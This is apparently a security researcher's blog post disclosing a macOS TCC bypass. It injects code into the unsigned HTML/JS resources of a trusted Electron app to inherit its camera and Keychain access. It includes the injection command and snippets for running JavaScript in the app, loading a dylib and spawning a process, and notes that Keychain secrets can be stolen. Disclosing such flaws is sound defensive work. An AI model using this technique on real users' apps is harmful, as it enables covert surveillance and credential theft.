After reading Adam Chester’s neat article about bypassing macOS privacy controls, I decided to share my recently discovered trick.
To bypass the Transparency, Consent, and Control service (TCC), we need an Electron application that already has some privacy permissions. As it turns out, you probably have at least one such app installed - look, for example, on your desktop messengers.
Especially for this post, I created a simple Electron app that has access to the camera. We will abuse that fact and save a screenshot in the temporary directory.
Building the vulnerable Electron app


The app just shows you in camera and saves&loads a secret from the macOS Keychain. After the first launch, it will ask you for access to the camera:

And if you allow that access and click the Start / Shut down camera button, the app appears:

To build the app I used an electron osx sign package with an –osx-sign.hardened-runtime option. Let’s check if it worked:
codesign -d -vv VulnerableElectronApp.app
Executable=[redacted]/VulnerableElectronApp.app/Contents/MacOS/VulnerableElectronApp
Identifier=blog.wojciechregula.vulnerableelectronapp
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20500 size=1781 flags=0x10000(runtime) hashes=46+5 location=embedded
Signature size=9140
Authority=Apple Development: [redacted]
Authority=Apple Worldwide Developer Relations Certification Authority
Authority=Apple Root CA
Timestamp=14 Dec 2019 at 21:11:09
Info.plist entries=24
TeamIdentifier=[redacted]
Runtime Version=10.13.0
Sealed Resources version=2 rules=13 files=429
Internal requirements count=1 size=216
The Hardened Runtime capability turned on, now let’s see the entitlements:
codesign -d --entitlements :- VulnerableElectronApp.app
Executable=[redacted]/VulnerableElectronApp.app/Contents/MacOS/VulnerableElectronApp
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
 <dict>
 <key>com.apple.security.cs.allow-jit</key>
 <true/>
 <key>com.apple.security.cs.allow-unsigned-executable-memory</key>
 <true/>
 <key>com.apple.security.device.camera</key>
 <true/>
 <key>com.apple.security.device.audio-input</key>
 <true/>
 </dict>
</plist>
As you can see - the application is hardened correctly and does not contain unsafe and excessive entitlements.
The exploitation 👾
To use VulnerableElectronApp’s entitlements, we need to inject our code somehow. We cannot directly inject a dylib with DYLD_INSERT_LIBRARIES, because of the Hardened Runtime.
To do this, we have to recall how Electron apps work. Simplifying, the main executable (that is signed with the entitlements and hardened) is responsible for loading the HTML, JS and CSS files and render them. So the actual program’s logic is stored in these files, not in the signed executable!

Let’s change the contents of the HTML file and check if the camera still works.
echo "INJECTED\!" >> [redacted]/VulnerableElectronApp.app/Contents/Resources/app/index.html
And the result is:

So it works even when the signature of the whole package changed:
codesign -d --verify VulnerableElectronApp.app
VulnerableElectronApp.app: a sealed resource is missing or invalid
Summary
This technique allows bypassing macOS privacy controls using installed and trusted Electron apps. What surprised me, the modified applications still have access to their entries in the Keychain - so these entries can be stolen as well.
If you are a developer, you may be interested in packaging all the resources to an asar file and check its integrity using this package. However, I have not tested this solution yet. If you are aware of a better way to enforce Electron apps integrity - contact me, and I will update this article.
Bonus: exploitation tricks
1. Executing your JavaScript code in the app browser’s context:
require('electron').app.on('browser-window-focus', function (event, bWindow) {
    bWindow.webContents.executeJavaScript("alert('Hello World!');")
})
2. Loading your dylib:
const os = require('os');
process.dlopen(module, "path/lib.dylib", os.constants.dlopen.RTLD_NOW);
3. Spawning the calc 😉
const exec = require('child_process').exec;
exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");